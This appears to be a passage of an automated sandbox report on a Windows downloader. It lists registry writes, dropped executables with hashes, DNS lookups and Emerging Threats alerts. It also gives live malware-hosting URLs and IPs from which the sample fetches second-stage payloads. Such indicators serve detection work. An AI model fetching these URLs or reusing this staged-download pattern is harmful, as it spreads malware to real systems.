| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6436) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6436) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6436) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (6436) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (6436) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (6436) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (6436) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6436) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
Executable files
119
Suspicious files
78
Text files
41
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6560 | npp.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\AH8CR9J5\newtpp[1].exe | executable | |
MD5:BE9388B42333B3D4E163B0ACE699897B | SHA256:D281E0A0F1E1073F2D290A7EB1F77BED4C210DBF83A0F4F4E22073F50FAA843F | |||
| 188 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kmveg5hh.uvj.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6604 | newtpp.exe | C:\Windows\sysmysldrv.exe | executable | |
MD5:BE9388B42333B3D4E163B0ACE699897B | SHA256:D281E0A0F1E1073F2D290A7EB1F77BED4C210DBF83A0F4F4E22073F50FAA843F | |||
| 6436 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\t2.exe | executable | |
MD5:ABABCA6D12D96E8DD2F1D7114B406FAE | SHA256:A992920E64A64763F3DD8C2A431A0F5E56E5B3782A1496DE92BC80EE71CCA5BA | |||
| 6436 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\tdrpload.exe | executable | |
MD5:ABABCA6D12D96E8DD2F1D7114B406FAE | SHA256:A992920E64A64763F3DD8C2A431A0F5E56E5B3782A1496DE92BC80EE71CCA5BA | |||
| 6436 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\1.exe | executable | |
MD5:E2E3268F813A0C5128FF8347CBAA58C8 | SHA256:D8B83F78ED905A7948E2E1E371F0F905BCAAABBB314C692FEE408A454F8338A3 | |||
| 6436 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\SP.exe | executable | |
MD5:29274CA90E6DCF5AE4762739FCBADF01 | SHA256:3268F269371A81DBDCE8C4EEDFFD8817C1EC2EADEC9BA4AB043CB779C2F8A5D2 | |||
| 6436 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\persona.exe | executable | |
MD5:A0F4DEA92C2045C7DA2664345E4E5EDF | SHA256:ECE5D03DBC48CC6126FB1757B3951B9AEDFAD5A007EBDDD4E5F98EB1FF230946 | |||
| 6436 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\newtpp.exe | executable | |
MD5:BE9388B42333B3D4E163B0ACE699897B | SHA256:D281E0A0F1E1073F2D290A7EB1F77BED4C210DBF83A0F4F4E22073F50FAA843F | |||
| 188 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rz3jwgpl.jhl.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
84
TCP/UDP connections
448
DNS requests
49
Threats
257
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6436 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.84:80 | http://3746c740-22d8-4bc2-9f60-c6c8db13ee88.random.tsrv1.ws/npp.exe | unknown | — | — | malicious |
6436 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.84:80 | http://038d159d-b3bc-44dd-a0c4-bec68c0c4123.random.tsrv1.ws/aaa.exe | unknown | — | — | malicious |
6436 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.84:80 | http://fd8a7ef9-faae-4c3c-814a-376eb024783e.random.tsrv1.ws/tdrpload.exe | unknown | — | — | malicious |
6436 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.84:80 | http://de91e0c0-23c2-457f-9d5d-21e0ce13ac57.random.tsrv1.ws/newtpp.exe | unknown | — | — | malicious |
6560 | npp.exe | GET | 200 | 185.215.113.66:80 | http://twizt.net/newtpp.exe | unknown | — | — | malicious |
6436 | 4363463463464363463463463.exe | GET | 200 | 1.92.89.193:99 | http://1.92.89.193:99/persona.exe | unknown | — | — | malicious |
6436 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.84:80 | http://d166ab3b-91ab-410f-a50d-c702fa55858d.random.tsrv1.ws/1.exe | unknown | — | — | malicious |
6560 | npp.exe | GET | 200 | 185.215.113.66:80 | http://twizt.net/peinstall.php | unknown | — | — | malicious |
236 | persona.exe | GET | 200 | 1.92.89.193:99 | http://1.92.89.193:99/main.txt | unknown | — | — | malicious |
6436 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.66:80 | http://twizt.net/r.exe | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4664 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2572 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6436 | 4363463463464363463463463.exe | 151.101.2.49:443 | urlhaus.abuse.ch | FASTLY | US | unknown |
6436 | 4363463463464363463463463.exe | 185.215.113.84:80 | 3746c740-22d8-4bc2-9f60-c6c8db13ee88.random.tsrv1.ws | 1337team Limited | SC | unknown |
6436 | 4363463463464363463463463.exe | 166.88.141.219:443 | — | EGIHOSTING | US | unknown |
6560 | npp.exe | 185.215.113.66:80 | twizt.net | 1337team Limited | SC | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
3746c740-22d8-4bc2-9f60-c6c8db13ee88.random.tsrv1.ws |
| malicious |
038d159d-b3bc-44dd-a0c4-bec68c0c4123.random.tsrv1.ws |
| malicious |
de91e0c0-23c2-457f-9d5d-21e0ce13ac57.random.tsrv1.ws |
| malicious |
twizt.net |
| unknown |
fd8a7ef9-faae-4c3c-814a-376eb024783e.random.tsrv1.ws |
| malicious |
c7797d6a-28d9-4e99-81f1-98c0567e46ad.random.aefiabeuodbauobfafoebbf.net |
| unknown |
d166ab3b-91ab-410f-a50d-c702fa55858d.random.tsrv1.ws |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6436 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
6436 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
6436 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
6436 | 4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
6436 | 4363463463464363463463463.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |
6560 | npp.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
6436 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
6436 | 4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
6436 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
6436 | 4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
33 ETPRO signatures available at the full report